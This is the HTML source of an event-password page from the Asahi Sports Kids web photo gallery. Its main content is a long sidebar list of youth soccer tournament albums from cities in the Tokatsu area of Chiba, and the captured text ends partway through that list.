

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asa-kids.com/album/?mod=event_pwd_check&cat_id=2&album_id=345
body_size: 7891
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<title>イベントパスワード入力</title>
<meta http-equiv="Content-Style-Type" content="text/css" >
<meta http-equiv="Content-Script-Type" content="text/javascript" >
<meta http-equiv="Imagetoolbar" content="no" >
<link href="./template/tmpl_sportskids/basic1.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/basic2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/print.css" rel="stylesheet" type="text/css" media="print, projection">
<link href="./template/tmpl_sportskids/common2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/photo.css" rel="stylesheet" type="text/css" media="screen, projection">
<!--[if lt IE 8]>
<script src="./template/tmpl_sportskids/IE8.js"></script>  
</script>  
<![endif]-->
<script type="text/javascript" src="./template/tmpl_sportskids/prototype.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/event_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/common_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/std_standard.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/preload.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/swfobject.js"></script>
<meta name="robots" content="INDEX,FOLLOW">
<meta name="keywords" content="朝日スポーツキッズWEB写真館">
<meta name="description" content="朝日スポーツキッズの紙面上に掲載されない写真をご購入いただけます。プロのカメラマンが撮影した高品質の写真です。">
<link href="./template/tmpl_sportskids/favicon.ico" rel="shortcut icon" >
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25325745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<noscript>このページはJavaScriptをoffにされている場合は御利用になれませんので、必ずJavascriptをonにしてください。</noscript>
</head>
<body style="filter:expression('');" onload="MM_preloadImages('./template/tmpl_sportskids/image/search_over.gif','./template/tmpl_sportskids/image/icon_cart_over.gif',
'./template/tmpl_sportskids/image/pagetop_over.gif','./template/tmpl_sportskids/image/cart-r_over.gif','./template/tmpl_sportskids/image/photo_all_over.gif',
'./SportsIcon/icon_big/b1_over.gif','./SportsIcon/icon_big/b2_over.gif',
'./SportsIcon/icon_big/b3_over.gif','./SportsIcon/icon_big/b4_over.gif',
'./SportsIcon/icon_big/b5_over.gif','./SportsIcon/icon_big/b6_over.gif',
'./SportsIcon/icon_big/b7_over.gif','./SportsIcon/icon_big/b8_over.gif',
'./SportsIcon/icon_big/b9_over.gif','./SportsIcon/icon_big/b10_over.gif')"> 

<script type="text/javascript"><!--
function cText(obj){
if(obj.value==obj.defaultValue){
obj.value="";
obj.style.color="#000";
}
}

function sText(obj){
if(obj.value==""){
obj.value=obj.defaultValue;
obj.style.color="#999";
}
}
//-->
</script>
<div id="main">
<img src="./template/tmpl_sportskids/image/topframe.gif" style="display:block;">
<div id="borderset">
<div class="logophoto">
<a href="/album/index.php"><img src="./template/tmpl_sportskids/image/photologo.jpg" alt="朝日スポーツキッズWEB写真館" height="150" width="860"></a>
</div>
<div class="header">
<a title="野球" href="./?mod=show_album_list&amp;cat_id=1"><img alt="野球" src="./SportsIcon/icon_big/b1.gif" name="b1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b1','','./SportsIcon/icon_big/b1_over.gif',1)"></a><a title="サッカー" href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/icon_big/b2.gif" name="b2" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b2','','./SportsIcon/icon_big/b2_over.gif',1)"></a><a title="バスケットボール" href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/icon_big/b3.gif" name="b3" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b3','','./SportsIcon/icon_big/b3_over.gif',1)"></a><a title="バレーボール" href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/icon_big/b4.gif" name="b4" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b4','','./SportsIcon/icon_big/b4_over.gif',1)"></a><a title="陸上競技" href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/icon_big/b5.gif" name="b5" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b5','','./SportsIcon/icon_big/b5_over.gif',1)"></a><a title="テニス" href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/icon_big/b6.gif" name="b6" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b6','','./SportsIcon/icon_big/b6_over.gif',1)"></a><a title="剣道" href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/icon_big/b7.gif" name="b7" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b7','','./SportsIcon/icon_big/b7_over.gif',1)"></a><a title="柔道" href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/icon_big/b8.gif" name="b8" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b8','','./SportsIcon/icon_big/b8_over.gif',1)"></a><a title="卓球" href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/icon_big/b9.gif" name="b9" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b9','','./SportsIcon/icon_big/b9_over.gif',1)"></a><a title="空手" href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/icon_big/b10.gif" name="b10"  onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b10','','./SportsIcon/icon_big/b10_over.gif',1)"></a>
</div>
<div id="navigation">
<div id="body">
<div class="side">
<div class="side_header">
<div class="side_title">サッカー<br>イベント一覧</div>
</div>
<div class="side_box">
<ul>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=409"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市少年サッカー秋季大会女子の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=408"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">NEC杯我孫子市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=407"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=405"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=406"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会　女子の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=404"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民少年春季ミニサッカー交流会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=402"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">朝日新聞ジュニアサッカースクール&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=403"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市少年サッカー連盟卒業生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=401"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2024年度卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=400"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第44回松戸市長杯争奪少年サッカートーナメント大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=399"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=398"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第71回柏市民体育大会サッカー競技6年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=397"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市サッカー協会長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=396"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">秋季松戸市サッカー女子の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=395"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第32回NECあびこ杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=394"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=393"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">朝日スポーツキッズ杯東葛U-１４サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=391"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカーガーデン大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=392"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">6.29松戸市春季サッカー女子高学年の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=390"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=389"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山卒業生サッカー大会画像&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=387"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=388"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市長杯争奪少年サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=382"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会6年&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=384"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民体育大会サッカー競技　6年決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=381"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市サッカー協会長杯サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=386"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回流山招待女子サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=380"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第31回NECあびこ杯サッカー大会6年生以下の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=379"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">秋季ミニサッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=378"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第19回朝日スポーツキッズ杯U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=377"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回我孫子ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=376"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=375"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第42回スポ少サッカー交流大会松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=373"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=372"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=374"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">濱田杯東葛グラデュエーション（U-15）サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=371"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第42回松戸市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=368"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松葉ミニサッカー交歓大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=367"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会6年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=370"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第29回我孫子市サッカー協会長杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=366"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市オープンジュニアフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=369"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第69回柏市民体育大会サッカー6年&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=365"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民少年秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=364"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回NEC杯あびこサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=363"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第27回松戸市議長杯サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=362"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第18回朝日スポーツキッズ杯U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=361"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=360"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市スポ少ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=359"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市少年サッカー連盟卒業生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=358"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第42回流山市少年サッカー大会6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=357"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第68回柏市民体育大会サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=356"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会6年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=355"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=353"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=354"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">濱田杯東葛グラデュエーション&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=351"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第38回松戸市長杯争奪少年サッカートーナメント大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=352"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市チャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=350"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー協会長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=349"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市長杯争奪少年サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=348"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">NECあびこ少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=347"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第16回朝日スポーツキッズ杯東葛U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=346"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー春季リーグ決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=345"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー春季リーグチャレンジマッチ &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=344"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">スポーツ少年団親睦サッカー大会松戸市予選 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=341"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">千葉県第3ブロックリーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=339"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=338"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=337"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第17回濱田杯U-15サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=336"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回我孫子市低学年ガーデンサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=335"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市少年サッカーフェスティバルチャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=331"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏レイソル豆っこリーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=334"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">卒業記念手賀沼サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=333"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第37回松戸市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=330"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松葉ミニサッカー交歓大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=332"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第24回ACFA我孫子市少年サッカー協会会長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=328"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=329"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回我孫子市少年サッカーあびっ子リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=327"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第63回柏市民体育大会サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=326"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第28回松戸市秋季サッカー大会女子の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=325"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第29回我孫子市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=323"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年サッカー秋季リーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=324"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第33回京葉ガス杯争奪サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=322"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第26回NECあびこ杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=317"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第38回我孫子市少年交流サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=320"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=318"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第23回松戸市議長杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=315"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第15回朝日スポーツキッズ杯東葛U-14大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=314"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第28回東葛飾地方中学サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=316"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">印西市サッカーフェスタ２０１７&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=313"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第71回中学校総合体育大会　柏サッカー&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=312"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第38回流山市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=311"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第33回我孫子市スポ少ガーデンフットボール&nbsp;&nbsp;</a></li>
